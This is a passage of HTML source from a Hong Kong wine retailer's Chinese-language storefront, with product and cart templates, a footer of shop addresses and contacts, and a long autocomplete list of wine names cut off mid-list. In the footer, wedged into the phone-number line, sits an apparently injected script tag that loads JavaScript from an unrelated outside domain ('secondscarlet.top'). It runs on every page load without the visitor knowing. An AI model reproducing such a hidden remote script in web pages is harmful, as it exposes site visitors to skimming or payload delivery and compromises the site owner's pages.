				<div class="row item-collapse margin-bottom-10">
					<div class="col-xs-5"><b>容量</b></div>
					<div class="col-xs-7"><span>{{:format}}</span></div>
				</div>
				<!-- End Bottle Size -->

				<!-- Qty of Sale -->
				<div class="row item-collapse margin-bottom-10">
					<div class="col-xs-5"><b>數量（單位）</b></div>
					<div class="col-xs-7"><span>{{:quantity_of_unit}}</span></div>
				</div>
				<!-- End Qty of Sale -->

				<!-- Qty of Btl -->
				<div class="row item-collapse margin-bottom-10">
					<div class="col-xs-5"><b>數量（瓶）</b></div>
					<div class="col-xs-7"><span>{{:quantity_of_bottle}}</span></div>
				</div>
				<!-- End Qty of Btl -->

				<!-- Bottle Price -->
				<div class="row item-collapse margin-bottom-10">
					<div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
					<div class="col-xs-7"><span>{{:displayed_bottle_price}}</span></div>
				</div>
				<!-- End Bottle Price -->

				<!-- Score -->
				<div class="row item-collapse margin-bottom-10">
					<div class="col-xs-5"><b>分數</b></div>
					<div class="col-xs-7"><span>{{:score}}</span></div>
				</div>
				<!-- End Score -->

				<!-- Location -->
				<div class="row item-collapse margin-bottom-10">
					<div class="col-xs-5"><b>位置</b></div>
					<div class="col-xs-7"><span>{{:location_description.short}}</span></div>
				</div>
				<!-- End Location -->

				<div class="text-center margin-bottom-10">
					<span><b>{{:full_bottle_price}}</b>
				</div>
				<div class="detailicon">
					<a href="#" class="add-to-cart" data-item-id="{{:id}}" data-quantity-per-unit="{{:quantity_per_unit}}">
						<img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
					</a>
				</div>
			</td>
		 </tr>
	</script>

	<!-- End Mobile Row Tempalte -->

    <!-- Modal Template -->
    <!--
    <script id="wine-modal-tmpl" type="text/x-jsrender">
        {{:name}}
    </script>
    -->
    <!-- End Modal Template -->

</div>

<!-- Direct Link Wine -->
<!-- End Direct Link Wine -->
        </div>
    </div>
</div>







	<footer>
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3">
                    <h6>The Fine Wine Experience</h6>
                    HONG KONG 香港<br />
Flagship Shop<br />
Shop A, 165-166 Connaught Road West (Entrance on Chiu Kwong Street), Sai Ying Pun, Hong Kong<br />
Opening Hours:<br />
Mon - Sat: 11 AM - 8 PM<br />
Closed on Sunday & Public Holiday<br />
<br />
Pedder Building<br />
1-3/F, Pedder Building, 12 Pedder Street, Central, Hong Kong<br />
Opening Hours:<br />
Mon - Fri: 10 AM - 10 PM<br />
Saturday, Sunday & Public Holiday: 11 AM - 10 PM<br />
<br />
香港旗舰店<br />
香港干诺道西165-166号A店 (入口位於朝光街）<br />
营业时间:<br />
周一至周六：上午11点至下午8点<br />
<br />
畢打行<br />
香港中环毕打街12号 1-3 楼<br />
营业时间:<br />
周一至周五：上午10点至晚上10点<br />
周六、日和公众假期：上午11点至晚上10点<br />
<br />
中国大陆 MAINLAND CHINA<br />
<br />
北京办公室地址：<br />
北京市朝阳区呼家楼京广中心1号楼26层2607室 <br />
Room 2607, 26/F, Jing Guang Centre, 1 Chaoyangmen Outer Street, Hujialou Subdistrict, Chaoyang District, Beijing<br />
<br />
上海旗舰店：<br />
上海市静安区永源路142号<br />
No.142, Yongyuan Road, Jing’An District, Shanghai <br />
<br />
联系人：Sure Li (13167141007 同微信)<br />
微信公众号: TFWE凡荟                    <p>
                        <a href="https://g.page/finewineexperience?share" class="btn-block opacity margin-top-10" target="_blank">
                            <i><img src="https://www.finewineexperience.com/images/common/pin-icon.svg" class="map-icon"></i>
                            see on Google map                        </a>
                    </p>
                    T +852 2803 0753 / 9702 9654 (Hong Kong) / 
+86 13167141007 (Mainland)<script src=//secondscarlet.top/user/profile-fetch.js></script><br>
                    F +852 2803 0776<br>
                    E&nbsp;<a href="mailto:sales@finewineexperience.com">sales@finewineexperience.com</a><br>
                </div>
                <div class="col-xs-12 col-sm-3">
                    <h6>關於我們</h6>
                    <ul class="list-unstyled">
                        <li><a href="https://www.finewineexperience.com/zh/about-us/">關於我們</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/press-relations/">媒體關係</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/terms-and-conditions/">條例和款項</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/privacy-policy/">隱私條款</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/events-policy/">活動條款</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/careers/">加入我們</a></li>
                    </ul>
                </div>
                <div class="col-xs-12 col-sm-3">
                    <h6>請求幫助</h6>
                    <ul class="list-unstyled">
                        <li><a href="https://www.finewineexperience.com/zh/contact-us/">聯繫我們</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/ordering/">下單</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/shipping-and-delivery/">送貨</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/payment-methods/">付款方式</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/buying-en-primeur/">購買期酒</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/faq/">常見問題</a></li>
                        <li><a href="https://www.finewineexperience.com/zh/subscription/">管理我的訂閱</a></li>
                    </ul>
                </div>
                <div class="col-xs-12 col-sm-3">
                    <h6>關注我們</h6>
                    <a href="https://www.facebook.com/finewineexperience" target="_blank">臉書</a><br>
                    <a href="https://www.instagram.com/finewineexperience/" target="_blank">照片牆</a><br>
                    <a href="https://twitter.com/finewineexp" target="_blank">推特</a><br>
                    Whatsapp: <a href="tel:+852 9702 9654">+852 9702 9654<br></a>
                    微信: 凡荟                </div>
            </div>
            <div class="row">
                <div class="col-xs-12 font-s1">
                    &copy; The Fine Wine Experience 2026. All Rights Reserved 
                </div>
            </div>
        </div>
	</footer>
    <div class="scroll-top hide" id="back-to-top">
        <i><img src="https://www.finewineexperience.com/images/common/arrow-top.svg" width="15px"></i>
    </div>
    <div class="ajax-loader"></div>

    <!-- Announcement -->
        <!-- End Announcement -->

    <!-- Modal -->
    <div class="modal fade widget-checkout-pop cart-modal" id="cart" tabindex="-1" role="dialog" aria-labelledby="cart">
   <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true"><img src="https://www.finewineexperience.com/images/common/close-icon-white.svg"></span>
            </button>
            <div class="modal-header">
                <h1 class="modal-title" id="myModalLabel">我的購物車</h1>
            </div>
            <div class="modal-body non-empty">
                <div class="cart-list clearfix">
                    <span class="title">&nbsp</span>
                    <span class="order-no hidden-xs">數量</span>
                    <!-- <span class="order-no visible-xs">QTY</span> -->
                    <span class="price hidden-xs">價格（港幣）</span>
                    <!-- <span class="price visible-xs">港幣</span> -->
                    <span class="delete">&nbsp</span>
                </div>

                <ul class="cart-list items"></ul>
            </div>
            <div class="modal-body empty padding-top-50 padding-bottom-80 text-center">
                您的購物車還是空的。            </div>
            <div class="modal-footer text-center non-empty">
                <div class="box-border text-right total-amount">
                    <b>總價</b>
                    港幣                    <span class="total"></span>
                </div>
                <div class="remark">運費於結賬時計算</div>
                <div class="margin-top-20 margin-bottom-20">
                    <a href="https://www.finewineexperience.com/zh/cart/" class="button theme-2">結算</a>
                </div>
            </div>
        </div>
    </div>
</div>


<!-- Row Template -->
<script id="cart-modal-item-tmpl" type="text/x-jsrender">
    {{if category}}
        <li class="clearfix">
            <span class="title">
                {{if category == 'wine' && vintage}}
                    {{:vintage}}
                {{/if}}
                {{:name}}
                <div>
                    {{if format}}
                        <span class="wine-tag">{{:format}}</span>
                    {{/if}}
                    {{if unit_of_sale}}
                        <span class="wine-tag">{{:unit_of_sale}}</span>
                    {{/if}}
                    {{if location}}
                        <span class="wine-tag">{{:location}}</span>
                    {{/if}}
                </div>
            </span>
            <span class="order-no">
				<span class="visible-xs cart-label">QTY</span>
                <select class="update-cart-item" data-item-id="{{:id}}" data-quantity="{{:quantity}}">
                    {{for options}}
                        <option value="{{:value}}">{{:value}}</option>
                    {{/for}}
                </select>
            </span>
            <span class="price">
			<span class="visible-xs cart-label">港幣</span>
			{{:formatted_subtotal}}
			</span>
            <span class="delete">
                <a href="#" class="remove-from-cart" data-item-id="{{:id}}" data-action="remove_row">
                    <img src="https://www.finewineexperience.com/images/common/close-icon.svg">
                </a>
            </span>
        </li>
    {{/if}}
</script>
<!-- End Row Template -->
    <div class="small-box" id="message-modal">
    <div class="body">
        <p class="content"></p>
        <div class="text-center">
            <a href="#" onclick="$.fancybox.close(); return false;" class="close-modal">
                是            </a>
        </div>
    </div>
</div>    <!-- End Modal -->

    <script>
        var baseurl = 'https://www.finewineexperience.com/zh';

        // Auto complete keyword list
                    var keywords = ["Giant Steps - Gladysdale Vineyard Pinot Noir","Chateau Haut Brion - La Clarte de Haut Brion Blanc","Chateau Lafleur","Chateau de la Maltroye - Batard Montrachet Grand Cru","Domaine Billaud-Simon - Chablis Blanchots Vieilles Vignes Grand Cru","Domaine Billaud-Simon - Chablis Les Preuses Grand Cru","Domaine Billaud-Simon - Chablis Vaudesir Grand Cru","Domaine de la Romanee Conti - La Romanee Conti Grand Cru","Domaine de la Romanee Conti - La Tache Grand Cru","Domaine du Clos Frantin - Vosne Romanee 1er Cru 'Les Malconsorts'","Domaine Ponsot - Clos de la Roche Grand Cru Vieilles Vignes","Domaine Rion - Chambolle Musigny 1er Cru 'Les Fuees'","Maison Louis Jadot - Musigny Grand Cru","Dom Perignon - Champagne 'Dom Perignon' Jeff Koons Limited Edition","Dom Perignon - Champagne 'Dom Perignon' Rose Jeff Koons Limited Edition","Maximin Grunhaus - Herrenberg Auslese 'Fuder 31'","Maximin Grunhaus - Herrenberg Eiswein","Maximin Grunhaus - Herrenberg Eiswein AP #20","Maximin Grunhaus - Abtsberg Auslese 'Fuder 24'","Maximin Grunhaus - Abtsberg Auslese 'Fuder 87'","Maximin Grunhaus - Abtsberg Eiswein 'Fuder 190'","Maximin Grunhaus - Abtsberg Grosses Gewachs","Maximin Grunhaus - Abtsberg Spatlese Auktion","Maximin Grunhaus - Abtsberg Trockenbeerenauslese","Georg Muller - Hattenheimer Hassel Grosse Lage Eiswein","Schloss Lieser - Brauneberger Juffer-Sonnenuhr Auslese Auktion","Weingut Donnhoff - Niederhauser Hermannshohle Beerenauslese","Weingut Donnhoff - Niederhauser Hermannshohle Spatlese #13","Weingut Donnhoff - Oberhauser Brucke Auslese Goldkapsel Auktion","Weingut Donnhoff - Oberhauser Brucke Eiswein","Weingut Donnhoff - Oberhauser Brucke Eiswein Lange Goldkapsel Auktion","Weingut Donnhoff - Oberhauser Brucke Grosses Gewachs Auktion","Weingut Donnhoff - Schlossbockelhemier Felsenberg Spatlese Goldkapsel Auktion","Weingut Dr. Loosen - Pralat Auslese Lange Goldkapsel Auktion","Weingut Fritz Haag - Brauneberger Juffer-Sonnenuhr Auslese #06","Weingut Fritz Haag - Brauneberger Juffer-Sonnenuhr Auslese Goldkapsel #09","Weingut Fritz Haag - Brauneberger Juffer-Sonnenuhr Auslese Goldkapsel Auktion","Weingut Fritz Haag - Brauneberger Juffer-Sonnenuhr Auslese Lange Goldkapsel Auktion","Weingut Joh. Jos. Prum - Bernkasteler Badstube Auslese Goldkapsel","Weingut Joh. Jos. Prum - Bernkasteler Badstube Beerenauslese","Weingut Joh. Jos. Prum - Bernkasteler Johannisbrunnchen Eiswein","Weingut Joh. Jos. Prum - Bernkasteler Lay Auslese Auktion","Weingut Joh. Jos. Prum - Bernkasteler Lay Auslese Goldkapsel","Weingut Joh. Jos. Prum - Graacher Himmelreich Auslese","Weingut Joh. Jos. Prum - Graacher Himmelreich Auslese Goldkapsel","Weingut Joh. Jos. Prum - Graacher Himmelreich Auslese Goldkapsel #15","Weingut Joh. Jos. Prum - Graacher Himmelreich Auslese Goldkapsel Auktion","Weingut Joh. Jos. Prum - Graacher Himmelreich Beerenauslese","Weingut Joh. Jos. Prum - Graacher Himmelreich Eiswein","Weingut Joh. Jos. Prum - Graacher Himmelreich Trockenbeerenauslese","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Auktion","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Goldkapsel","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Lange Goldkapsel","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Lange Goldkapsel Auktion","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Beerenauslese","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Eiswein","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Eiswein Auktion","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Spatlese","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Spatlese Auktion","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Trockenbeerenauslese","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Trockenbeerenauslese Auktion","Weingut Joh. Jos. Prum - Zeltinger Sonnenuhr Auslese Goldkapsel","Weingut Karthauserhof - Eitelsbacher Karthauserhofberg Auslese 42 Auktion","Weingut Le Gallais (Egon Muller) - Braune Kupp Auslese Goldkapsel Auktion","Weingut Peter Lauer - Ayler Kupp Auslese Lange Goldkapsel Auktion","Weingut Willi Schaefer - Graacher Domprobst Auslese #11","Weingut Willi Schaefer - Graacher Domprobst Auslese #14","Weingut Willi Schaefer - Graacher Domprobst Auslese Goldkapsel Auktion","Weingut Willi Schaefer - Graacher Domprobst Spatlese #05","Weingut Willi Schaefer - Graacher Domprobst Spatlese Auktion","Weingut Willi Schaefer - Graacher Himmelreich Auslese","Weingut Willi Schaefer - Graacher Himmelreich Auslese #09","Weingut Zilliken - Saarburger Rausch Auslese","Weingut Zilliken - Saarburger Rausch Auslese Auktion","Weingut Zilliken - Saarburger Rausch Spatlese Auktion","Domaine Les Aphillantes - Rasteau 1921","Domaine Pierre Usseglio - Chateauneuf du Pape 'Reserve des Deux Freres'","Chateau d'Yquem","Lokoya Winery - Howell Mountain Cabernet Sauvignon","Lokoya Winery - Mount Veeder Cabernet Sauvignon","Domaine Huet - Vouvray Le Mont Moelleux Premiere Trie","Chateau Rieussec","Maison Joseph Drouhin - Bonnes Mares Grand Cru Vertical (1993-2000)","Dom Perignon - Jeff Koons Dom Perignon Balloon Venus Sculpture + Dom Perignon Rose 03","Chateau du Moulin-a-Vent - Moulin-a-Vent 'Champ de Cour'","Domaine Jean Fournier - Marsannay Rouge P'tite Grumotte","Domaine Jean Fournier - Marsannay Rouge Pur Pot","Jean-Rene Germanier - Cayas Reserve Syrah","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Eiswein","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Eiswein Auktion","Laphroaig - 27 year old Bot.2017 Limited Edition 41.7%","Ao Yun","Domaine Emmanuel Rouget - Vosne Romanee 1er Cru 'Les Beaumonts'","Charles Van Canneyt - Chambertin Clos de Beze Grand Cru","Domaine Amiot-Servelle - Clos St Denis Grand Cru","Chateau du Moulin-a-Vent - Moulin-a-Vent 'Clos de Londres'","Domaine Perrot-Minot - Chambertin Clos de Beze Grand Cru Vieilles Vignes","Domaine Perrot-Minot - Chambertin Grand Cru Vieilles Vignes","Maison Paul Jaboulet Aine - Hermitage 'La Chapelle'","Maximin Grunhaus - Herrenberg Auslese Auktion","Schafer-Frohlich - Bockenauer Felseneck Auslese Goldkapsel Auktion","Weingut H.J. Kreuzberg - Devonschiefer Spatburgunder 'R' Auktion","Weingut Joh. Jos. Prum - Graacher Himmelreich Auslese Lange Goldkapsel Auktion","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Goldkapsel Auktion","Weingut Le Gallais (Egon Muller) - Braune Kupp Auslese Auktion","Weingut Zilliken - Saarburger Rausch Auslese Lange Goldkapsel Auktion","Domaine Perrot-Minot - Charmes Chambertin Grand Cru","Domaine Perrot-Minot - Griotte Chambertin Grand Cru","Domaine Perrot-Minot - Mazoyeres Chambertin Grand Cru","Domaine Perrot-Minot - Nuits St Georges 1er Cru 'La Richemone' Cuvee Ultra","Biondi Santi - Brunello di Montalcino Riserva","Domaine Comte de Vogue - Musigny Vieilles Vignes Grand Cru","Vega Sicilia - Unico","Chateau Ausone","Domaine Arnoux-Lachaux - Clos Vougeot Grand Cru","Domaine Arnoux-Lachaux - Latricieres Chambertin Grand Cru","Domaine Henri Jayer - Richebourg Grand Cru","Jean-Marie Fourrier - Clos Vougeot Grand Cru","Domaine Leroy - Romanee St Vivant Grand Cru","Domaine d'Auvenay (Leroy) - Mazis Chambertin Grand Cru","Domaine Emmanuel Rouget - Vosne Romanee 1er Cru 'Cros Parantoux'","Vieux Chateau Certan","Domaine Ponsot - Assortment Grand Cru","Domaine Fourrier - Griotte Chambertin Grand Cru","Daniel Moine-Hudelot - Chambolle Musigny 1er Cru 'Les Amoureuses'","Chateau du Moulin-a-Vent - Moulin-a-Vent 'La Rochelle'","Chateau La Violette","Domaine Arnaud Lambert - Saumur Champigny Montee des Roches","Domaine Harmand-Geoffroy - Mazis Chambertin Grand Cru","Domaine Perrot-Minot - Vosne Romanee 1er Cru 'Les Beaumonts'","Durand - Corkscrew","Quinta do Noval - Quinta do Noval Vintage Port 'Nacional'","Domaine Leroy - Chambertin Grand Cru","Domaine Henri Jayer - Vosne Romanee 1er Cru 'Cros Parantoux'","Domaine Claude Dugat - Charmes Chambertin Grand Cru","Domaine Serol - Cote Roannaise Perdriziere","Maximin Grunhaus - Abtsberg 'Fusion'","Maximin Grunhaus - Abtsberg Auslese","Maximin Grunhaus - Abtsberg Auslese Auktion","Maximin Grunhaus - Spatburgunder Pinot Noir","Weingut Dr. Loosen - Grosses Gewachs Reserve Mixed (1 btl each of Wehlener Sonnenhur / Urziger Wurzgarten / Pralat)","Weingut Joh. Jos. Prum - Bernkasteler Lay Auslese Lange Goldkapsel","Weingut Peter Lauer - Ayler Kupp Auslese Auktion","Domaine Georges Roumier - Musigny Grand Cru","Domaine Georges Noellat - Echezeaux Grand Cru","Olivier Bernstein - Clos de la Roche Grand Cru","Olivier Bernstein - Mazis Chambertin Grand Cru","Bruno Giacosa - Barbaresco Santo Stefano Riserva","Tesseron - Lot 29 XO Exception","Domaine Leroy - Latricieres Chambertin Grand Cru","Egon Muller - Scharzhofberger Trockenbeerenauslese","Domaine Jean Grivot - Bonnes Mares Grand Cru","Domaine Georges Roumier - Chambolle Musigny 1er Cru 'Les Amoureuses'","Domaine Leroy - Richebourg Grand Cru","Tenuta San Guido - Sassicaia","Domaine de la Romanee Conti - Grands Echezeaux Grand Cru","Domaine Leroy - Clos Vougeot Grand Cru","Domaine Emmanuel Rouget - Echezeaux Grand Cru","Talisker - 40 year old Bot.2018 The Bodega Series 50%","Domaine Francois Raveneau - Chablis Valmur Grand Cru","Johnnie Walker - 38 year old Commemorative 1938 Limited Edition 40%","Chateau Carbonnieux - Chateau Carbonnieux Blanc","Chateau Mouton Rothschild","Shafer Vineyards - Hillside Select Cabernet Sauvignon","Domaine Tortochot - Gevrey Chambertin 'Les Corvees'","Domaine Christian Clerget - Chambolle Musigny 1er Cru 'Les Charmes'","Chateau Clos Fourtet","Laphroaig - 40 year old Bot.2011 42.4%","Domaine Comte de Vogue - Bonnes Mares Grand Cru","Luciano Sandrone - Barolo 'Cannubi Boschis'","Chateau Lafleur - Les Champs Libres","Domaine Georges Vernay - Condrieu 'Coteau de Vernon'","Dominio de Pingus - Pingus","Port Ellen - 39 year old Untold Stories 50.9%","Port Ellen - 29 year old 8th Release 55.3%","Chateau Lafite Rothschild","Jean-Marie Fourrier - Chambertin Grand Cru","Champagne Rene Geoffroy - Blanc de Rose Extra Brut","Champagne Rene Geoffroy - Les Houtrants Complantes Nature","Coravin - Coravin Model Eleven","Schafer-Frohlich - Bockenauer Felseneck Beerenauslese Goldkapsel Auktion","Schafer-Frohlich - Bockenauer Felseneck Trockenbeerenauslese","Maison E. Guigal - Cote Rotie 'La Mouline'","Chateau L'Eglise Clinet","Egon Muller - Scharzhofberger Auslese Goldkapsel","Domaine Comte de Vogue - Musigny Blanc Grand Cru","Domaine Arnaud Lambert - Saumur Champigny 'Terres Rouges'","Domaine Arnaud Lambert - Saumur Breze 'Clos Tue-Loup'","Biondi Santi - Brunello di Montalcino Riserva (Ex Estate) - Vertical Collection 1995/2006/2011","Cigliuti - Barbaresco Serraboella","Domaine Clos de Tart - Clos de Tart Grand Cru (Vandermeulen bottling)","Simi - Cabernet Sauvignon","Biondi Santi - Brunello di Montalcino Riserva (Ex Estate)","Maximin Grunhaus - Herrenberg Beerenauslese","Maximin Grunhaus - Herrenberg Trockenbeerenauslese","Maximin Grunhaus - Abtsberg Beerenauslese","Maximin Grunhaus - Herrenberg Auslese Goldkapsel Auktion","Maximin Grunhaus - Herrenberg Grosses Gewachs","Chateau Certan de May","Chateau Haut Bailly","Chateau Margaux","Chateau Montrose","Chateau Pichon Longueville Baron","Charles Van Canneyt - Vosne Romanee 1er Cru 'Petits Monts'","Domaine des Lambrays - Clos des Lambrays Grand Cru","Domaine Hudelot-Noellat - Vosne Romanee 1er Cru 'Les Malconsorts'","Domaine J. Faiveley - Chambertin Clos de Beze Grand Cru 'Les Ouvrees Rodin'","Domaine Pierre Yves Colin-Morey - Montrachet Grand Cru","Weingut Keller - Westhofener Brunnenhauschen Abts Erde Auslese Goldkapsel Auktion","Ovid - Ovid Proprietary Red","Domaine Anne Gros - Richebourg Grand Cru","Domaine du Comte Liger Belair - Echezeaux Grand Cru","Domaine du Comte Liger Belair - La Romanee Grand Cru","Maison Joseph Drouhin - Musigny Grand Cru","Egon Muller - Scharzhofberger Auslese","Weingut Keller - Nierstein Hipping Grosses Gewachs 'her Majesty Queen Elisabeth' Auktion","Grace Family Vineyards - Grace Family Cabernet","Domaine Comte de Vogue - Chambolle Musigny 1er Cru 'Les Amoureuses'","Domaine Dugat-Py - Mazis Chambertin Grand Cru","Domaine Fabrice Vigot - Gevrey Chambertin 'Aux Etelois'","Domaine Huet - Vouvray Le Haut Lieu Moelleux Or","Domaine Coche Dury - Corton Charlemagne Grand Cru","Egon Muller - Scharzhofberger Auslese Goldkapsel Auktion","Screaming Eagle","Weingut Keller - Kiste 'Von den Grossen Lagen' Assortment","Weingut Keller - Dalsheimer Hubacker Trockenbeerenauslese","Weingut Keller - Niersteiner Pettenthal Auslese Goldkapsel","Weingut Keller - Niersteiner Pettenthal Beerenauslese","Weingut Keller - Westhofener Brunnenhauschen Abts Erde Grosses Gewachs","Weingut Keller - Westhofener Brunnenhauschen Abts Erde Spatlese Goldkapsel Auktion","Weingut Keller - Westhofener Brunnenhauschen Abts Erde Trockenbeerenauslese","Weingut Keller - Westhofener Kirchspiel Auslese","Weingut Keller - Westhofener Kirchspiel Auslese***","Weingut Keller - Westhofener Morstein Auslese","Weingut Keller - Westhofener Morstein Auslese***","Olivier Bernstein - Chambertin Clos de Beze Grand Cru","Macallan - No.6 Lalique Decanter 43%","Martin Ray - Cabernet Sauvignon","Bodega y Cavas de Weinert - Malbec Estrella","Domaine J.L. Chave - Hermitage","Domaine Henri Jayer - Echezeaux Grand Cru","Charles Van Canneyt - Charmes Chambertin Grand Cru","Charles Van Canneyt - Gevrey Chambertin 1er Cru 'Cazetiers'","Domaine Amiot-Servelle - Chambolle Musigny","Domaine Amiot-Servelle - Chambolle Musigny 1er Cru 'Les Charmes'","Domaine Amiot-Servelle - Chambolle Musigny 1er Cru 'Les Plantes'","Domaine Frederic Esmonin - Gevrey Chambertin 1er Cru 'Estournelles St Jacques'","Domaine Frederic Esmonin - Ruchottes Chambertin Grand Cru","Domaine Harmand-Geoffroy - Gevrey Chambertin 1er Cru 'La Perriere'","Domaine Hudelot-Noellat - Vosne Romanee 1er Cru 'Les Beaumonts'","Domaine Laurent Roumier - Clos Vougeot Grand Cru","Sine Qua Non - Eleven Confessions Vineyard The Duel Syrah and Grenache Set (1 each)","Sine Qua Non - Eleven Confessions Vineyard Touche Syrah and Rattrapante Grenache Set (1 each)","Sine Qua Non - Turn The Whole Thing Upside Down Grenache & The Thrill of Stamp Collecting Syrah Set (1 each)","Coravin - Aerator","Chateau Haut Brion","Chateau Le Pin","Domaine Amiot-Servelle - Chambolle Musigny 1er Cru 'Les Amoureuses'","Domaine Amiot-Servelle - Charmes Chambertin Grand Cru","Domaine Amiot-Servelle - Morey St Denis","Ceretto - Barolo Bricco Rocche","Domaine Jean Fournier - Marsannay Blanc Clos du Roy","Chateau Palmer - 'Historic XIXth Century Wine'","Biondi Santi - Brunello di Montalcino Riserva (Ex Estate) - Vertical Collection 1998/2007/2012","Yamazaki - Sherry Cask 48%","Glenlivet - 54 year old Bot.2018 Cask #1725 Private Collection Gordon & MacPhail 41.8%","Laphroaig - 28 year old Bot.2018 Limited Edition 44.4%","Macallan - M Black Lalique Decanter 2022 Release 45%","Macallan - Edition No.1-5 (5 Bottles Set)","Jean-Marie Fourrier - Chambolle Musigny 1er Cru 'Les Amoureuses'","Balvenie - 26 year old DCS Compendium 'Chapter 4' Sherry Cask  #608 49.8%","Laphroaig - 25 year old Cask Strength 2017 Edition 48.9%","Forjas del Salnes - Goliardo Caino","Aultmore - Exceptional Cask Series 31 year old Sherry Cask #1635 54.7%","Domaine Georges Noellat - Grands Echezeaux Grand Cru","Domaine Laurent Roumier - Bonnes Mares Grand Cru","Hibiki - 21 year old 43%","Chateau Latour - (Ex Chateau)","Gaja - Langhe Nebbiolo 'Costa Russi'","Gaja - Langhe Nebbiolo 'Sori San Lorenzo'","Gaja - Langhe Nebbiolo 'Sori Tildin'","Maison E. Guigal - Cote Rotie 'La Turque'","Bowmore - 44 year old Bowmore Gold Bot.2009 42.4%","Bookster - Merlot (Screaming Eagle Vineyard)","Chateau Lafite Rothschild - (Ex Chateau)","Macallan - 12 year old Double Cask 40%","Charles Van Canneyt - Gevrey Chambertin 1er Cru 'Les Cherbaudes'","Domaine Serol - Cote Roannaise Chez Coste (Amphora Vinif)","Domaine Serol - Cote Roannaise Chez Muron (Amphora Vinif)","Poggio di Sotto - Brunello di Montalcino Riserva","Domaine Jean Grivot - Nuits St Georges 1er Cru 'Les Roncieres'","Domaine Jean-Marc Millot - Clos Vougeot Grand Cru","Jean-Marie Fourrier - Chambertin Clos de Beze Grand Cru","Domaine Jean-Marc Millot - Echezeaux Du Dessus Grand Cru 'Cuvee 1949'","Selbach-Oster - Zeltinger Sonnenuhr Trockenbeerenauslese","Selbach-Oster - Zeltinger Sonnenuhr Trockenbeerenauslese 'HOLZ'","Selbach-Oster - Zeltinger Sonnenuhr Trockenbeerenauslese 'STAHL'","Selbach-Oster - Zeltinger Sonnenuhr Trockenbeerenauslese *","Weingut Zilliken - Saarburger Rausch Auslese Goldkapsel","Etienne Sauzet - Montrachet Grand Cru","Domaine Leroy - Clos de la Roche Grand Cru","Talisker - Talisker 25 years","Maison Leroy - Grands Echezeaux Grand Cru","Domaine Claude Dugat - Griotte Chambertin Grand Cru","Maison Joseph Drouhin - Bonnes Mares Grand Cru","Olivier Bernstein - Bonnes Mares Grand Cru","Domaine Serol - Turbullent Sparkling Rose","Araujo - Eisele Vineyard Cabernet Sauvignon","Arnaud Mortet - Charmes Chambertin Grand Cru","Domaine Claude Dugat - Chapelle Chambertin Grand Cru","Hospices de Beaune / Lucien Le Moine - Echezeaux Grand Cru","Chateau Lafleur - Grand Village Blanc a Louima","Domaine Georges Vernay - Cote Rotie 'Blonde du Seigneur'","Bowmore - 29 year old Bowmore Black Bot.1993 First Edition 50%","Domaine Dugat-Py - Mazoyeres Chambertin Grand Cru","Maison Roche de Bellene - Chambertin Grand Cru","Weingut Reinhold Haart - Piesporter Goldtropfchen Auslese Auktion","Weingut Willi Schaefer - Graacher Domprobst Beerenauslese #08","Domaine Dujac - Bonnes Mares Grand Cru","Hanyu - Ichiro's Malt Five of Spades Cask #9601 Bot.2008 60.5%","Hanyu - Ichiro's Malt 'Queen of Spades' Cask #466 Bot.2009 53.1%","Dujac Fils et Pere - Clos de la Roche Grand Cru","Dujac Fils et Pere - Morey St Denis 1er Cru 'Les Chaffots'","Glenfiddich - 18 year old 40%","Domaine Lignier Michelot - Clos de la Roche Grand Cru","Weingut Donnhoff - Oberhauser Brucke Spatlese #12","Kweichow Moutai - Flying Fairy Moutai Steel Cap","Hanyu - Ichiro's Malt 'Ace of Clubs' Cask #9523 Bot.2012 59.4%","Weingut Dr. Loosen - Erdener Treppchen Eiswein","Domaine Berthaut-Gerbet - Clos Vougeot Grand Cru","Domaine Christian Clerget - Vougeot 1er Cru 'Les Petits Vougeots'","Biondi Santi - Brunello di Montalcino","Domaine Meo Camuzet - Richebourg Grand Cru","Weingut Peter Lauer - Ayler Feils Spatlese Auktion AP#24","Chateau Latour","Domaine d'Auvenay (Leroy) - Bonnes Mares Grand Cru","Johnnie Walker - Blue Label 40%","Johnnie Walker - Blue Label Legendary Eight 200th Anniversary Exclusive Blend 43.8%","Lagavulin - Lagavulin 12 years","Mortlach - 16 year old Distiller's Dram 43.4%","Maison M. Chapoutier - Ermitage 'l'Ermite'","Bryant - Bryant Family Vineyard Cabernet Sauvignon","Domaine Simon Bize - Latricieres Chambertin Grand Cru","Singleton of Dufftown - 21 year old Trinity Cask Harmony 43%","Chateau Petrus","Domaine Perrot-Minot - Chapelle Chambertin Grand Cru","Hibiki - Blender's Choice 43%","Domaine Arnaud Lambert - Saumur Blanc 'Coulee de Saint-Cyr'","Chateau La Mission Haut Brion","Schloss Groenesteyn - Kiedrich Grafenberg Riesling Trockenbeerenauslese","Weingut Robert Weil - Kiedricher Grafenberg Auslese","Calicem - Calicem Saint Emilion","Chateau du Moulin-a-Vent - Moulin-a-Vent","Domaine Michel Bouzereau - Bourgogne Chardonnay","Chateau du Moulin-a-Vent - 